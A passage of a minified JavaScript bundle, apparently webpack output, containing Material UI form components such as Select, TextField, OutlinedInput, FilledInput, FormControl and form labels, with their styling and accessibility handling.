Error((0,u.A)(2));(t=eo.some(t=>I(t,e.props.value)))&&eE&&eS.push(e.props.children)}else(t=I(eo,e.props.value))&&eE&&(y=e.props.children);return i.cloneElement(e,{"aria-selected":t?"true":"false",onClick:t=>{let r;if(t.currentTarget.hasAttribute("tabindex")){if(B){r=Array.isArray(eo)?eo.slice():[];let t=eo.indexOf(e.props.value);-1===t?r.push(e.props.value):r.splice(t,1)}else r=e.props.value;if(e.props.onClick&&e.props.onClick(t),eo!==r&&(el(r),q)){let n=t.nativeEvent||t,i=new n.constructor(n.type,n);Object.defineProperty(i,"target",{writable:!0,value:{value:r,name:W}}),q(i,e)}B||eA(!1,t)}},onKeyUp:t=>{" "===t.key&&t.preventDefault(),e.props.onKeyUp&&e.props.onKeyUp(t)},role:"option",selected:t,value:void 0,"data-value":e.props.value})});eE&&(v=B?0===eS.length?null:eS.reduce((e,t,r)=>(e.push(t),r<eS.length-1&&e.push(", "),e),[]):y);let eT=ev;!w&&em&&ef&&(eT=ex.clientWidth);let eO=et.id||(W?"mui-component-select-".concat(W):void 0),e_={...e,variant:ea,value:eo,open:ek,error:P},eC=(e=>{let{classes:t,variant:r,disabled:n,multiple:i,open:a,error:s}=e,l={select:["select",r,n&&"disabled",i&&"multiple",s&&"error"],icon:["icon","icon".concat((0,p.A)(r)),a&&"iconOpen",n&&"disabled"],nativeInput:["nativeInput"]};return(0,o.A)(l,C,t)})(e_),eR={...$.PaperProps,..."function"==typeof(null==(r=$.slotProps)?void 0:r.paper)?$.slotProps.paper(e_):null==(s=$.slotProps)?void 0:s.paper},eM={...$.MenuListProps,..."function"==typeof(null==(l=$.slotProps)?void 0:l.list)?$.slotProps.list(e_):null==(h=$.slotProps)?void 0:h.list},ej=(0,d.A)();return(0,x.jsxs)(i.Fragment,{children:[(0,x.jsx)(M,{as:"div",ref:eg,tabIndex:void 0!==er?er:R?null:0,role:"combobox","aria-controls":ek?ej:void 0,"aria-disabled":R?"true":void 0,"aria-expanded":ek?"true":"false","aria-haspopup":"listbox","aria-label":g,"aria-labelledby":[L,eO].filter(Boolean).join(" ")||void 0,"aria-describedby":b,"aria-required":ee?"true":void 0,"aria-invalid":P?"true":void 0,onKeyDown:e=>{J||([" ","ArrowUp","ArrowDown","Enter"].includes(e.key)&&(e.preventDefault(),eA(!0,e)),null==Z||Z(e))},onMouseDown:R||J?null:e=>{null==Y||Y(e),0===e.button&&(e.preventDefault(),ep.current.focus(),eA(!0,e))},onBlur:e=>{!ek&&U&&(Object.defineProperty(e,"target",{writable:!0,value:{value:eo,name:W}}),U(e))},onFocus:K,...et,ownerState:e_,className:(0,a.A)(et.className,eC.select,S),id:eO,children:null!=(m=v)&&("string"!=typeof m||m.trim())?v:n||(n=(0,x.jsx)("span",{className:"notranslate","aria-hidden":!0,children:"​"}))}),(0,x.jsx)(D,{"aria-invalid":P,value:Array.isArray(eo)?eo.join(","):eo,name:W,ref:ec,"aria-hidden":!0,onChange:e=>{let t=ew.find(t=>t.props.value===e.target.value);void 0!==t&&(el(t.props.value),q&&q(e,t))},tabIndex:-1,disabled:R,className:eC.nativeInput,autoFocus:A,required:ee,...es,ownerState:e_}),(0,x.jsx)(j,{as:V,className:eC.icon,ownerState:e_}),(0,x.jsx)(f.A,{id:"menu-".concat(W||""),anchorEl:ex,open:ek,onClose:e=>{eA(!1,e)},anchorOrigin:{vertical:"bottom",horizontal:"center"},transformOrigin:{vertical:"top",horizontal:"center"},...$,slotProps:{...$.slotProps,list:{"aria-labelledby":L,role:"listbox","aria-multiselectable":B?"true":void 0,disableListWrap:!0,id:ej,...eM},paper:{...eR,style:{minWidth:eT,...null!=eR?eR.style:null}}},children:eF})]})});var P=r(28726),V=r(41e3);let z=(0,r(35355).A)((0,x.jsx)("path",{d:"M7 10l5 5 5-5z"}),"ArrowDropDown");var L=r(6106),$=r(66100),B=r(59630),W=r(57179);let U={name:"MuiSelect",slot:"Root",shouldForwardProp:e=>(0,g.A)(e)&&"variant"!==e},q=(0,b.default)(L.A,U)(""),H=(0,b.default)(B.A,U)(""),K=(0,b.default)($.A,U)(""),Z=i.forwardRef(function(e,t){let r=(0,W.b)({name:"MuiSelect",props:e}),{autoWidth:n=!1,children:u,classes:d={},className:c,defaultOpen:p=!1,displayEmpty:f=!1,IconComponent:h=z,id:m,input:v,inputProps:y,label:b,labelId:g,MenuProps:A,multiple:w=!1,native:k=!1,onClose:S,onOpen:F,open:T,renderValue:_,SelectDisplayProps:R,variant:M="outlined",...j}=r,D=(0,V.A)(),I=(0,P.A)({props:r,muiFormControl:D,states:["variant","error"]}),L=I.variant||M,$={...r,variant:L,classes:d},B=(e=>{let{classes:t}=e,r=(0,o.A)({root:["root"]},C,t);return{...t,...r}})($),{root:U,...Z}=B,Y=v||({standard:(0,x.jsx)(q,{ownerState:$}),outlined:(0,x.jsx)(H,{label:b,ownerState:$}),filled:(0,x.jsx)(K,{ownerState:$})})[L],G=(0,O.A)(t,(0,l.A)(Y));return(0,x.jsx)(i.Fragment,{children:i.cloneElement(Y,{inputComponent:k?E:N,inputProps:{children:u,error:I.error,IconComponent:h,variant:L,type:void 0,multiple:w,...k?{id:m}:{autoWidth:n,defaultOpen:p,displayEmpty:f,labelId:g,MenuProps:A,onClose:S,onOpen:F,open:T,renderValue:_,SelectDisplayProps:{id:m,...R}},...y,classes:y?(0,s.A)(Z,y.classes):Z,...v?v.props.inputProps:{}},...(w&&k||f)&&"outlined"===L?{notched:!0}:{},ref:G,className:(0,a.A)(Y.props.className,c,B.root),...!v&&{variant:L},...j})})});Z.muiName="Select";let Y=Z},41e3:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(12115),i=r(29848);function a(){return n.useContext(i.A)}},46189:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(34141);function i(e){return(0,n.A)(e).defaultView||window}},50355:(e,t,r)=>{"use strict";r.d(t,{A:()=>k});var n=r(12115),i=r(2821),a=r(37659),s=r(59357),o=r(49714),l=r(57179),u=r(6106),d=r(66100),c=r(59630),p=r(68060),f=r(62995),h=r(65654),m=r(40658),v=r(13053),y=r(81421);function b(e){return(0,y.Ay)("MuiTextField",e)}(0,v.A)("MuiTextField",["root"]);var g=r(29791),x=r(95155);let A={standard:u.A,filled:d.A,outlined:c.A},w=(0,o.default)(f.A,{name:"MuiTextField",slot:"Root"})({}),k=n.forwardRef(function(e,t){let r=(0,l.b)({props:e,name:"MuiTextField"}),{autoComplete:n,autoFocus:o=!1,children:u,className:d,color:c="primary",defaultValue:f,disabled:v=!1,error:y=!1,FormHelperTextProps:k,fullWidth:S=!1,helperText:E,id:F,InputLabelProps:T,inputProps:O,InputProps:_,inputRef:C,label:R,maxRows:M,minRows:j,multiline:D=!1,name:I,onBlur:N,onChange:P,onFocus:V,placeholder:z,required:L=!1,rows:$,select:B=!1,SelectProps:W,slots:U={},slotProps:q={},type:H,value:K,variant:Z="outlined",...Y}=r,G={...r,autoFocus:o,color:c,disabled:v,error:y,fullWidth:S,multiline:D,required:L,select:B,variant:Z},X=(e=>{let{classes:t}=e;return(0,a.A)({root:["root"]},b,t)})(G),J=(0,s.A)(F),Q=E&&J?"".concat(J,"-helper-text"):void 0,ee=R&&J?"".concat(J,"-label"):void 0,et=A[Z],er={slots:U,slotProps:{input:_,inputLabel:T,htmlInput:O,formHelperText:k,select:W,...q}},en={},ei=er.slotProps.inputLabel;"outlined"===Z&&(ei&&void 0!==ei.shrink&&(en.notched=ei.shrink),en.label=R),B&&(W&&W.native||(en.id=void 0),en["aria-describedby"]=void 0);let[ea,es]=(0,g.A)("root",{elementType:w,shouldForwardComponentProp:!0,externalForwardedProps:{...er,...Y},ownerState:G,className:(0,i.A)(X.root,d),ref:t,additionalProps:{disabled:v,error:y,fullWidth:S,required:L,color:c,variant:Z}}),[eo,el]=(0,g.A)("input",{elementType:et,externalForwardedProps:er,additionalProps:en,ownerState:G}),[eu,ed]=(0,g.A)("inputLabel",{elementType:p.A,externalForwardedProps:er,ownerState:G}),[ec,ep]=(0,g.A)("htmlInput",{elementType:"input",externalForwardedProps:er,ownerState:G}),[ef,eh]=(0,g.A)("formHelperText",{elementType:h.A,externalForwardedProps:er,ownerState:G}),[em,ev]=(0,g.A)("select",{elementType:m.A,externalForwardedProps:er,ownerState:G}),ey=(0,x.jsx)(eo,{"aria-describedby":Q,autoComplete:n,autoFocus:o,defaultValue:f,fullWidth:S,multiline:D,name:I,rows:$,maxRows:M,minRows:j,type:H,value:K,id:J,inputRef:C,onBlur:N,onChange:P,onFocus:V,placeholder:z,inputProps:ep,slots:{input:U.htmlInput?ec:void 0},...el});return(0,x.jsxs)(ea,{...es,children:[null!=R&&""!==R&&(0,x.jsx)(eu,{htmlFor:J,id:ee,...ed,children:R}),B?(0,x.jsx)(em,{"aria-describedby":Q,id:J,labelId:ee,value:K,input:ey,...ev,children:u}):ey,E&&(0,x.jsx)(ef,{id:Q,...eh,children:E})]})})},54851:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});let n=r(30837).A},58157:(e,t,r)=>{"use strict";function n(e){return null!=e&&!(Array.isArray(e)&&0===e.length)}function i(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return e&&(n(e.value)&&""!==e.value||t&&n(e.defaultValue)&&""!==e.defaultValue)}function a(e){return e.startAdornment}r.d(t,{gr:()=>a,lq:()=>i})},59630:(e,t,r)=>{"use strict";r.d(t,{A:()=>F});var n,i=r(12115),a=r(37659),s=r(35934),o=r(49714),l=r(62257),u=r(95155);let d=(0,o.default)("fieldset",{name:"MuiNotchedOutlined",shouldForwardProp:s.A})({textAlign:"left",position:"absolute",bottom:0,right:0,top:-5,left:0,margin:0,padding:"0 8px",pointerEvents:"none",borderRadius:"inherit",borderStyle:"solid",borderWidth:1,overflow:"hidden",minWidth:"0%"}),c=(0,o.default)("legend",{name:"MuiNotchedOutlined",shouldForwardProp:s.A})((0,l.A)(e=>{let{theme:t}=e;return{float:"unset",width:"auto",overflow:"hidden",variants:[{props:e=>{let{ownerState:t}=e;return!t.withLabel},style:{padding:0,lineHeight:"11px",transition:t.transitions.create("width",{duration:150,easing:t.transitions.easing.easeOut})}},{props:e=>{let{ownerState:t}=e;return t.withLabel},style:{display:"block",padding:0,height:11,fontSize:"0.75em",visibility:"hidden",maxWidth:.01,transition:t.transitions.create("max-width",{duration:50,easing:t.transitions.easing.easeOut}),whiteSpace:"nowrap","& > span":{paddingLeft:5,paddingRight:5,display:"inline-block",opacity:0,visibility:"visible"}}},{props:e=>{let{ownerState:t}=e;return t.withLabel&&t.notched},style:{maxWidth:"100%",transition:t.transitions.create("max-width",{duration:100,easing:t.transitions.easing.easeOut,delay:50})}}]}}));var p=r(41e3),f=r(28726),h=r(94040),m=r(57179),v=r(13053),y=r(81421);function b(e){return(0,y.Ay)("MuiOutlinedInput",e)}let g={...r(91579).A,...(0,v.A)("MuiOutlinedInput",["root","notchedOutline","input"])};var x=r(96855),A=r(29791);let w=(0,o.default)(x.Sh,{shouldForwardProp:e=>(0,s.A)(e)||"classes"===e,name:"MuiOutlinedInput",slot:"Root",overridesResolver:x.WC})((0,l.A)(e=>{let{theme:t}=e,r="light"===t.palette.mode?"rgba(0, 0, 0, 0.23)":"rgba(255, 255, 255, 0.23)";return{position:"relative",borderRadius:(t.vars||t).shape.borderRadius,["&:hover .".concat(g.notchedOutline)]:{borderColor:(t.vars||t).palette.text.primary},"@media (hover: none)":{["&:hover .".concat(g.notchedOutline)]:{borderColor:t.vars?t.alpha(t.vars.palette.common.onBackground,.23):r}},["&.".concat(g.focused," .").concat(g.notchedOutline)]:{borderWidth:2},variants:[...Object.entries(t.palette).filter((0,h.A)()).map(e=>{let[r]=e;return{props:{color:r},style:{["&.".concat(g.focused," .").concat(g.notchedOutline)]:{borderColor:(t.vars||t).palette[r].main}}}}),{props:{},style:{["&.".concat(g.error," .").concat(g.notchedOutline)]:{borderColor:(t.vars||t).palette.error.main},["&.".concat(g.disabled," .").concat(g.notchedOutline)]:{borderColor:(t.vars||t).palette.action.disabled}}},{props:e=>{let{ownerState:t}=e;return t.startAdornment},style:{paddingLeft:14}},{props:e=>{let{ownerState:t}=e;return t.endAdornment},style:{paddingRight:14}},{props:e=>{let{ownerState:t}=e;return t.multiline},style:{padding:"16.5px 14px"}},{props:e=>{let{ownerState:t,size:r}=e;return t.multiline&&"small"===r},style:{padding:"8.5px 14px"}}]}})),k=(0,o.default)(function(e){let{children:t,classes:r,className:i,label:a,notched:s,...o}=e,l=null!=a&&""!==a,p={...e,notched:s,withLabel:l};return(0,u.jsx)(d,{"aria-hidden":!0,className:i,ownerState:p,...o,children:(0,u.jsx)(c,{ownerState:p,children:l?(0,u.jsx)("span",{children:a}):n||(n=(0,u.jsx)("span",{className:"notranslate","aria-hidden":!0,children:"​"}))})})},{name:"MuiOutlinedInput",slot:"NotchedOutline"})((0,l.A)(e=>{let{theme:t}=e,r="light"===t.palette.mode?"rgba(0, 0, 0, 0.23)":"rgba(255, 255, 255, 0.23)";return{borderColor:t.vars?t.alpha(t.vars.palette.common.onBackground,.23):r}})),S=(0,o.default)(x.ck,{name:"MuiOutlinedInput",slot:"Input",overridesResolver:x.Oj})((0,l.A)(e=>{let{theme:t}=e;return{padding:"16.5px 14px",...!t.vars&&{"&:-webkit-autofill":{WebkitBoxShadow:"light"===t.palette.mode?null:"0 0 0 100px #266798 inset",WebkitTextFillColor:"light"===t.palette.mode?null:"#fff",caretColor:"light"===t.palette.mode?null:"#fff",borderRadius:"inherit"}},...t.vars&&{"&:-webkit-autofill":{borderRadius:"inherit"},[t.getColorSchemeSelector("dark")]:{"&:-webkit-autofill":{WebkitBoxShadow:"0 0 0 100px #266798 inset",WebkitTextFillColor:"#fff",caretColor:"#fff"}}},variants:[{props:{size:"small"},style:{padding:"8.5px 14px"}},{props:e=>{let{ownerState:t}=e;return t.multiline},style:{padding:0}},{props:e=>{let{ownerState:t}=e;return t.startAdornment},style:{paddingLeft:0}},{props:e=>{let{ownerState:t}=e;return t.endAdornment},style:{paddingRight:0}}]}})),E=i.forwardRef(function(e,t){var r,n,s,o;let l=(0,m.b)({props:e,name:"MuiOutlinedInput"}),{components:d={},fullWidth:c=!1,inputComponent:h="input",label:v,multiline:y=!1,notched:g,slots:E={},slotProps:F={},type:T="text",...O}=l,_=(e=>{let{classes:t}=e,r=(0,a.A)({root:["root"],notchedOutline:["notchedOutline"],input:["input"]},b,t);return{...t,...r}})(l),C=(0,p.A)(),R=(0,f.A)({props:l,muiFormControl:C,states:["color","disabled","error","focused","hiddenLabel","size","required"]}),M={...l,color:R.color||"primary",disabled:R.disabled,error:R.error,focused:R.focused,formControl:C,fullWidth:c,hiddenLabel:R.hiddenLabel,multiline:y,size:R.size,type:T},j=null!=(n=null!=(r=E.root)?r:d.Root)?n:w,D=null!=(o=null!=(s=E.input)?s:d.Input)?o:S,[I,N]=(0,A.A)("notchedOutline",{elementType:k,className:_.notchedOutline,shouldForwardComponentProp:!0,ownerState:M,externalForwardedProps:{slots:E,slotProps:F},additionalProps:{label:null!=v&&""!==v&&R.required?(0,u.jsxs)(i.Fragment,{children:[v," ","*"]}):v}});return(0,u.jsx)(x.Ay,{slots:{root:j,input:D},slotProps:F,renderSuffix:e=>(0,u.jsx)(I,{...N,notched:void 0!==g?g:!!(e.startAdornment||e.filled||e.focused)}),fullWidth:c,inputComponent:h,multiline:y,ref:t,type:T,...O,classes:{..._,notchedOutline:null}})});E.muiName="Input";let F=E},61255:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});let n=r(60973).A},61624:(e,t,r)=>{"use strict";r.d(t,{c:()=>i,q:()=>n});let n=e=>e.scrollTop;function i(e,t){var r,n;let{timeout:i,easing:a,style:s={}}=e;return{duration:null!=(r=s.transitionDuration)?r:"number"==typeof i?i:i[t.mode]||0,easing:null!=(n=s.transitionTimingFunction)?n:"object"==typeof a?a[t.mode]:a,delay:s.transitionDelay}}},62995:(e,t,r)=>{"use strict";r.d(t,{A:()=>y});var n=r(12115),i=r(2821),a=r(37659),s=r(49714),o=r(57179),l=r(58157),u=r(70462),d=r(61255),c=r(29848),p=r(13053),f=r(81421);function h(e){return(0,f.Ay)("MuiFormControl",e)}(0,p.A)("MuiFormControl",["root","marginNone","marginNormal","marginDense","fullWidth","disabled"]);var m=r(95155);let v=(0,s.default)("div",{name:"MuiFormControl",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t["margin".concat((0,u.A)(r.margin))],r.fullWidth&&t.fullWidth]}})({display:"inline-flex",flexDirection:"column",position:"relative",minWidth:0,padding:0,margin:0,border:0,verticalAlign:"top",variants:[{props:{margin:"normal"},style:{marginTop:16,marginBottom:8}},{props:{margin:"dense"},style:{marginTop:8,marginBottom:4}},{props:{fullWidth:!0},style:{width:"100%"}}]}),y=n.forwardRef(function(e,t){let r,s=(0,o.b)({props:e,name:"MuiFormControl"}),{children:p,className:f,color:y="primary",component:b="div",disabled:g=!1,error:x=!1,focused:A,fullWidth:w=!1,hiddenLabel:k=!1,margin:S="none",required:E=!1,size:F="medium",variant:T="outlined",...O}=s,_={...s,color:y,component:b,disabled:g,error:x,fullWidth:w,hiddenLabel:k,margin:S,required:E,size:F,variant:T},C=(e=>{let{classes:t,margin:r,fullWidth:n}=e,i={root:["root","none"!==r&&"margin".concat((0,u.A)(r)),n&&"fullWidth"]};return(0,a.A)(i,h,t)})(_),[R,M]=n.useState(()=>{let e=!1;return p&&n.Children.forEach(p,t=>{if(!(0,d.A)(t,["Input","Select"]))return;let r=(0,d.A)(t,["Select"])?t.props.input:t;r&&(0,l.gr)(r.props)&&(e=!0)}),e}),[j,D]=n.useState(()=>{let e=!1;return p&&n.Children.forEach(p,t=>{(0,d.A)(t,["Input","Select"])&&((0,l.lq)(t.props,!0)||(0,l.lq)(t.props.inputProps,!0))&&(e=!0)}),e}),[I,N]=n.useState(!1);g&&I&&N(!1);let P=void 0===A||g?I:A;n.useRef(!1);let V=n.useCallback(()=>{D(!0)},[]),z=n.useCallback(()=>{D(!1)},[]),L=n.useMemo(()=>({adornedStart:R,setAdornedStart:M,color:y,disabled:g,error:x,filled:j,focused:P,fullWidth:w,hiddenLabel:k,size:F,onBlur:()=>{N(!1)},onFocus:()=>{N(!0)},onEmpty:z,onFilled:V,registerEffect:r,required:E,variant:T}),[R,y,g,x,j,P,w,k,r,z,V,E,F,T]);return(0,m.jsx)(c.A.Provider,{value:L,children:(0,m.jsx)(v,{as:b,ownerState:_,className:(0,i.A)(C.root,f),ref:t,...O,children:p})})})},65654:(e,t,r)=>{"use strict";r.d(t,{A:()=>g});var n,i=r(12115),a=r(2821),s=r(37659),o=r(28726),l=r(41e3),u=r(49714),d=r(62257),c=r(57179),p=r(70462),f=r(13053),h=r(81421);function m(e){return(0,h.Ay)("MuiFormHelperText",e)}let v=(0,f.A)("MuiFormHelperText",["root","error","disabled","sizeSmall","sizeMedium","contained","focused","filled","required"]);var y=r(95155);let b=(0,u.default)("p",{name:"MuiFormHelperText",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.size&&t["size".concat((0,p.A)(r.size))],r.contained&&t.contained,r.filled&&t.filled]}})((0,d.A)(e=>{let{theme:t}=e;return{color:(t.vars||t).palette.text.secondary,...t.typography.caption,textAlign:"left",marginTop:3,marginRight:0,marginBottom:0,marginLeft:0,["&.".concat(v.disabled)]:{color:(t.vars||t).palette.text.disabled},["&.".concat(v.error)]:{color:(t.vars||t).palette.error.main},variants:[{props:{size:"small"},style:{marginTop:4}},{props:e=>{let{ownerState:t}=e;return t.contained},style:{marginLeft:14,marginRight:14}}]}})),g=i.forwardRef(function(e,t){let r=(0,c.b)({props:e,name:"MuiFormHelperText"}),{children:i,className:u,component:d="p",disabled:f,error:h,filled:v,focused:g,margin:x,required:A,variant:w,...k}=r,S=(0,l.A)(),E=(0,o.A)({props:r,muiFormControl:S,states:["variant","size","disabled","error","filled","focused","required"]}),F={...r,component:d,contained:"filled"===E.variant||"outlined"===E.variant,variant:E.variant,size:E.size,disabled:E.disabled,error:E.error,filled:E.filled,focused:E.focused,required:E.required};delete F.ownerState;let T=(e=>{let{classes:t,contained:r,size:n,disabled:i,error:a,filled:o,focused:l,required:u}=e,d={root:["root",i&&"disabled",a&&"error",n&&"size".concat((0,p.A)(n)),r&&"contained",l&&"focused",o&&"filled",u&&"required"]};return(0,s.A)(d,m,t)})(F);return(0,y.jsx)(b,{as:d,className:(0,a.A)(T.root,u),ref:t,...k,ownerState:F,children:" "===i?n||(n=(0,y.jsx)("span",{className:"notranslate","aria-hidden":!0,children:"​"})):i})})},66100:(e,t,r)=>{"use strict";r.d(t,{A:()=>A});var n=r(12115),i=r(98125),a=r(37659),s=r(96855),o=r(35934),l=r(49714),u=r(62257),d=r(94040),c=r(57179),p=r(13053),f=r(81421);function h(e){return(0,f.Ay)("MuiFilledInput",e)}let m={...r(91579).A,...(0,p.A)("MuiFilledInput",["root","underline","input","adornedStart","adornedEnd","sizeSmall","multiline","hiddenLabel"])};var v=r(70462),y=r(95155);let b=(0,l.default)(s.Sh,{shouldForwardProp:e=>(0,o.A)(e)||"classes"===e,name:"MuiFilledInput",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[...(0,s.WC)(e,t),!r.disableUnderline&&t.underline]}})((0,u.A)(e=>{let{theme:t}=e,r="light"===t.palette.mode,n=r?"rgba(0, 0, 0, 0.06)":"rgba(255, 255, 255, 0.09)";return{position:"relative",backgroundColor:t.vars?t.vars.palette.FilledInput.bg:n,borderTopLeftRadius:(t.vars||t).shape.borderRadius,borderTopRightRadius:(t.vars||t).shape.borderRadius,transition:t.transitions.create("background-color",{duration:t.transitions.duration.shorter,easing:t.transitions.easing.easeOut}),"&:hover":{backgroundColor:t.vars?t.vars.palette.FilledInput.hoverBg:r?"rgba(0, 0, 0, 0.09)":"rgba(255, 255, 255, 0.13)","@media (hover: none)":{backgroundColor:t.vars?t.vars.palette.FilledInput.bg:n}},["&.".concat(m.focused)]:{backgroundColor:t.vars?t.vars.palette.FilledInput.bg:n},["&.".concat(m.disabled)]:{backgroundColor:t.vars?t.vars.palette.FilledInput.disabledBg:r?"rgba(0, 0, 0, 0.12)":"rgba(255, 255, 255, 0.12)"},variants:[{props:e=>{let{ownerState:t}=e;return!t.disableUnderline},style:{"&::after":{left:0,bottom:0,content:'""',position:"absolute",right:0,transform:"scaleX(0)",transition:t.transitions.create("transform",{duration:t.transitions.duration.shorter,easing:t.transitions.easing.easeOut}),pointerEvents:"none"},["&.".concat(m.focused,":after")]:{transform:"scaleX(1) translateX(0)"},["&.".concat(m.error)]:{"&::before, &::after":{borderBottomColor:(t.vars||t).palette.error.main}},"&::before":{borderBottom:"1px solid ".concat(t.vars?t.alpha(t.vars.palette.common.onBackground,t.vars.opacity.inputUnderline):r?"rgba(0, 0, 0, 0.42)":"rgba(255, 255, 255, 0.7)"),left:0,bottom:0,content:'"\\00a0"',position:"absolute",right:0,transition:t.transitions.create("border-bottom-color",{duration:t.transitions.duration.shorter}),pointerEvents:"none"},["&:hover:not(.".concat(m.disabled,", .").concat(m.error,"):before")]:{borderBottom:"1px solid ".concat((t.vars||t).palette.text.primary)},["&.".concat(m.disabled,":before")]:{borderBottomStyle:"dotted"}}},...Object.entries(t.palette).filter((0,d.A)()).map(e=>{var r;let[n]=e;return{props:{disableUnderline:!1,color:n},style:{"&::after":{borderBottom:"2px solid ".concat(null==(r=(t.vars||t).palette[n])?void 0:r.main)}}}}),{props:e=>{let{ownerState:t}=e;return t.startAdornment},style:{paddingLeft:12}},{props:e=>{let{ownerState:t}=e;return t.endAdornment},style:{paddingRight:12}},{props:e=>{let{ownerState:t}=e;return t.multiline},style:{padding:"25px 12px 8px"}},{props:e=>{let{ownerState:t,size:r}=e;return t.multiline&&"small"===r},style:{paddingTop:21,paddingBottom:4}},{props:e=>{let{ownerState:t}=e;return t.multiline&&t.hiddenLabel},style:{paddingTop:16,paddingBottom:17}},{props:e=>{let{ownerState:t}=e;return t.multiline&&t.hiddenLabel&&"small"===t.size},style:{paddingTop:8,paddingBottom:9}}]}})),g=(0,l.default)(s.ck,{name:"MuiFilledInput",slot:"Input",overridesResolver:s.Oj})((0,u.A)(e=>{let{theme:t}=e;return{paddingTop:25,paddingRight:12,paddingBottom:8,paddingLeft:12,...!t.vars&&{"&:-webkit-autofill":{WebkitBoxShadow:"light"===t.palette.mode?null:"0 0 0 100px #266798 inset",WebkitTextFillColor:"light"===t.palette.mode?null:"#fff",caretColor:"light"===t.palette.mode?null:"#fff",borderTopLeftRadius:"inherit",borderTopRightRadius:"inherit"}},...t.vars&&{"&:-webkit-autofill":{borderTopLeftRadius:"inherit",borderTopRightRadius:"inherit"},[t.getColorSchemeSelector("dark")]:{"&:-webkit-autofill":{WebkitBoxShadow:"0 0 0 100px #266798 inset",WebkitTextFillColor:"#fff",caretColor:"#fff"}}},variants:[{props:{size:"small"},style:{paddingTop:21,paddingBottom:4}},{props:e=>{let{ownerState:t}=e;return t.hiddenLabel},style:{paddingTop:16,paddingBottom:17}},{props:e=>{let{ownerState:t}=e;return t.startAdornment},style:{paddingLeft:0}},{props:e=>{let{ownerState:t}=e;return t.endAdornment},style:{paddingRight:0}},{props:e=>{let{ownerState:t}=e;return t.hiddenLabel&&"small"===t.size},style:{paddingTop:8,paddingBottom:9}},{props:e=>{let{ownerState:t}=e;return t.multiline},style:{paddingTop:0,paddingBottom:0,paddingLeft:0,paddingRight:0}}]}})),x=n.forwardRef(function(e,t){var r,n,o,l;let u=(0,c.b)({props:e,name:"MuiFilledInput"}),{disableUnderline:d=!1,components:p={},componentsProps:f,fullWidth:m=!1,hiddenLabel:x,inputComponent:A="input",multiline:w=!1,slotProps:k,slots:S={},type:E="text",...F}=u,T={...u,disableUnderline:d,fullWidth:m,inputComponent:A,multiline:w,type:E},O=(e=>{let{classes:t,disableUnderline:r,startAdornment:n,endAdornment:i,size:s,hiddenLabel:o,multiline:l}=e,u={root:["root",!r&&"underline",n&&"adornedStart",i&&"adornedEnd","small"===s&&"size".concat((0,v.A)(s)),o&&"hiddenLabel",l&&"multiline"],input:["input"]},d=(0,a.A)(u,h,t);return{...t,...d}})(u),_={root:{ownerState:T},input:{ownerState:T}},C=(null!=k?k:f)?(0,i.A)(_,null!=k?k:f):_,R=null!=(n=null!=(r=S.root)?r:p.Root)?n:b,M=null!=(l=null!=(o=S.input)?o:p.Input)?l:g;return(0,y.jsx)(s.Ay,{slots:{root:R,input:M},slotProps:C,fullWidth:m,inputComponent:A,multiline:w,ref:t,type:E,...F,classes:O})});x.muiName="Input";let A=x},68060:(e,t,r)=>{"use strict";r.d(t,{A:()=>S});var n=r(12115),i=r(37659),a=r(2821),s=r(28726),o=r(41e3),l=r(70462),u=r(49714),d=r(62257),c=r(94040),p=r(57179),f=r(13053),h=r(81421);function m(e){return(0,h.Ay)("MuiFormLabel",e)}let v=(0,f.A)("MuiFormLabel",["root","colorSecondary","focused","disabled","error","filled","required","asterisk"]);var y=r(95155);let b=(0,u.default)("label",{name:"MuiFormLabel",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,"secondary"===r.color&&t.colorSecondary,r.filled&&t.filled]}})((0,d.A)(e=>{let{theme:t}=e;return{color:(t.vars||t).palette.text.secondary,...t.typography.body1,lineHeight:"1.4375em",padding:0,position:"relative",variants:[...Object.entries(t.palette).filter((0,c.A)()).map(e=>{let[r]=e;return{props:{color:r},style:{["&.".concat(v.focused)]:{color:(t.vars||t).palette[r].main}}}}),{props:{},style:{["&.".concat(v.disabled)]:{color:(t.vars||t).palette.text.disabled},["&.".concat(v.error)]:{color:(t.vars||t).palette.error.main}}}]}})),g=(0,u.default)("span",{name:"MuiFormLabel",slot:"Asterisk"})((0,d.A)(e=>{let{theme:t}=e;return{["&.".concat(v.error)]:{color:(t.vars||t).palette.error.main}}})),x=n.forwardRef(function(e,t){let r=(0,p.b)({props:e,name:"MuiFormLabel"}),{children:n,className:u,color:d,component:c="label",disabled:f,error:h,filled:v,focused:x,required:A,...w}=r,k=(0,o.A)(),S=(0,s.A)({props:r,muiFormControl:k,states:["color","required","focused","disabled","error","filled"]}),E={...r,color:S.color||"primary",component:c,disabled:S.disabled,error:S.error,filled:S.filled,focused:S.focused,required:S.required},F=(e=>{let{classes:t,color:r,focused:n,disabled:a,error:s,filled:o,required:u}=e,d={root:["root","color".concat((0,l.A)(r)),a&&"disabled",s&&"error",o&&"filled",n&&"focused",u&&"required"],asterisk:["asterisk",s&&"error"]};return(0,i.A)(d,m,t)})(E);return(0,y.jsxs)(b,{as:c,ownerState:E,className:(0,a.A)(F.root,u),ref:t,...w,children:[n,S.required&&(0,y.jsxs)(g,{ownerState:E,"aria-hidden":!0,className:F.asterisk,children:[" ","*"]})]})});var A=r(35934);function w(e){return(0,h.Ay)("MuiInputLabel",e)}(0,f.A)("MuiInputLabel",["root","focused","disabled","error","required","asterisk","formControl","sizeSmall","shrink","animated","standard","filled","outlined"]);let k=(0,u.default)(x,{shouldForwardProp:e=>(0,A.A)(e)||"classes"===e,name:"MuiInputLabel",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{["& .".concat(v.asterisk)]:t.asterisk},t.root,r.formControl&&t.formControl,"small"===r.size&&t.sizeSmall,r.shrink&&t.shrink,!r.disableAnimation&&t.animated,r.focused&&t.focused,t[r.variant]]}})((0,d.A)(e=>{let{theme:t}=e;return{display:"block",transformOrigin:"top left",whiteSpace:"nowrap",overflow:"hidden",textOverflow:"ellipsis",maxWidth:"100%",variants:[{props:e=>{let{ownerState:t}=e;return t.formControl},style:{position:"absolute",left:0,top:0,transform:"translate(0, 